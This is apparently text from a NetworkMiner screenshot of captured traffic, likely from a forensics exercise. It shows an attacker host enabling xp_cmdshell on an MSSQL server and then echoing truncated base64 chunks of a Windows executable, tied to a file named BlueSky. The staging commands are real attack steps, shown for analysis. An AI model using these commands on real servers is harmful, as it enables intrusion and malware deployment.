 NetworkMiner 3.0
File Tools Help
--- Select a network adapter in the list --- Stop Start
Hosts (4) Files (17) Images Messages Credentials (1) Sessions (1185) DNS Parameters (213) Keywords Case Panel
Enter a keyword filter Case sensitive ExactPhrase Any column Clear Apply Filename MD5
BlueSky... d16a4e...
Parameter name Parameter value Frame number Source host Source port Destination host Destination port Timestamp
SQL Query 01 EXEC sp_configure 'show advanced options', 1 2643 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33393 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 11 RECONFIGURE 2643 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33393 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 21 EXEC sp_configure 'xp_cmdshell', 1 2643 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33393 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 31 RECONFIGURE 2643 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33393 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 41 2643 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33393 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAA... 2680 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... 2689 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... 2695 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... 2701 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo AAA5VfxSThWIwUAAo8bwQQDpNAMAAIkdHKFAA... 2707 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo ixFSaMjQQABQ/9aLTQyLEVLoWzUAuYPEEKEY0EB... 2716 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo YwBQoQ4CQdpXUKEEgUGTUKFEQKIAUFb9UQIdy9... 2723 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo eFaLdQxWzASIahMtceiJaAAAi00Iex3IwEAAUPiDwkBo... 2731 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo wsEAg8QE2jWsAkEA3dMN4ti4QAD/YkQt5gLKAIPEB... 2737 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo RZQAFwAAixXIC0EAaOBoQAD6IFBS/xUgwUAAiz2s... 2743 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo O4tVzFBoRchRi41k///cUkeLhWD/6f8F9AEAAGoSCtEA... 2749 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo FALUAI//FYDBQAChrBwjAINFb4XAx0W9AAAAAA9... 2755 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo aLjjQAD/1i9gAjJUx8QYg/gBdSWLFaQCQbahfwJBAItN... 2764 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo oagLwgBXUlMxV1BoyN9AAErWdZIwaMMhQEH/1l3E... 2770 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo g/4zD4QEBgAAgVR+/QoAD134zgCBgf7Z/AoAWITcB... 2776 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo AaO0ApYAdQuLSxCJDQACQQDryItTEAWMAkEZO9... 2782 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo jgBoNOtAAIP2QFL/26HIwEAAg8Ttg8BAaGtXSgAC/9a... 2788 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo MQDo1gUAADbwhfYWVaHgDEEAULkVo2z/sMaXdeA... 2794 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo 23S3izUwwUAAi8OLp1D/1pjEBOPbdfKLRfSJAPNABF... 2800 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo ixwEiy4iVfyLVwiJTU6IBotN/IlFpIvuCJ7JdPRT2XYGiR... 2806 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo FJOxOI1KOIXAdCw5eOcbBW5wCHQP2hGLcIXAde5f... 2819 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo I/+LXQiLFYA0QACLfRCJA/EwiwPH6BQAAEsAiwuJ1A... 2825 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo 7IHsbgEAAKGIA0EAi+VAhcmjiAMZgkMGM8CLGl3Dj... 2831 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo rguFyX4HSQUwGDAAAF9eM8jDi+VdRwgAX164CQA... 2837 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo URCJGosGiwhR7eri//+L+GvARtduDgAAAPOrCAZq0V... 2846 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo RndsUFiQ6QsAAADhWNYPwuJPd2Ku2YtYJJAB02aLD... 2852 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo 6Pvn/2F+RgSLTQiJMet9VlMVrMFAADvDiUUMdSSLN... 2861 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo Bbj/AQAAOXL8c5NOxgYwi038QTvIiU33cvGLRfwbw... 2867 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo jHxAFP8kU4B8QACLA41N/IO8BI1VrFFSanhqBMvoW... 2876 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo ATB1BtpJhckq9Il9EPSJDIXbD+y0AAAAi8srz7z5xw+PB... 2883 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo DZO+AwVdgrkBAACj6wIzuotVFIUdiXJ0B/fbbNAA99h... 2889 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo 6ONyBYP4/3cbSFUcUmJVhlKLyRRSUVDoZ////4NMFF... 2895 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo r6jvQQBTVugUXP//g8QQi8bnXtxdw5CQkJCQkC6Q/ZA... 2902 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo wjvCIYR1/17/i4wEje/8agRQahxa/2IAAFH/FbjBQABE+P... 2908 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo 0ApfXrgmAAB9W13DSIuPZoXAdBfyNdQAdQVm5Qu... 2914 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo J4s9hcChAItOFItGEIXJKBZZBIXAdhBqAGj2UQDIUV... 2920 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo QABqAP/Tg/5rdRxrbwZBAIXAdTlQaB+0QVlQ6NANiQ... 2926 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
SQL Query 01 EXEC master..xp_cmdshell 'echo iUZAi05AiVZEi0MUFMiLwolOQIuNQLjCV4vIagpRkIl... 2937 87.96.21.84 [Evgtjlcz] [sivVZ] TCP 33719 87.96.21.81 TCP 1433 2024-04-28 00:30
啟用 Windows
移至 [設定] 以啟用 Windows。
Reload Case Files
Buffered Frames to Parse: